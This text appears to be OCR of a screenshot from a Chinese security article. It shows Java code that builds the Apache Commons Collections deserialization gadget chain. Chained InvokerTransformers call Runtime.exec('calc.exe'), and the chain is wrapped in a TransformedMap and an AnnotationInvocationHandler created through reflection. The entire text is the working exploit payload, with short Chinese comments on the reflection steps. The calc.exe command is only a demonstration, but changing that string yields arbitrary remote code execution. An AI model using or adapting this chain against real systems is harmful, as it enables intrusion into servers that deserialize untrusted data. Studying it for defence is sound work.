 Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class},
new Object[]{"getRuntime", new Class[0]}),
new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class},
new Object[]{null, new Object[0]}),
new InvokerTransformer( methodName: "exec", new Class[]{String.class},
new Object[]{"calc.exe"})};
Transformer transformerChain = new ChainedTransformer(transformers);
Map pocMap = new HashMap();
pocMap.put("value", "value");
Map outmap = TransformedMap.decorate(pocMap, keyTransformer: null, transformerChain);
//通过反射获得AnnotationInvocationHandler类对象
Class cls = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
//通过反射获得cls的构造函数
Constructor ctor = cls.getDeclaredConstructor(Class.class, Map.class);
//这里需要设置Accessible为true，否则序列化失败
ctor.setAccessible(true);
//通过newInstance()方法实例化对象
Object instance = ctor.newInstance(Retention.class, outmap);
return instance;
信安之路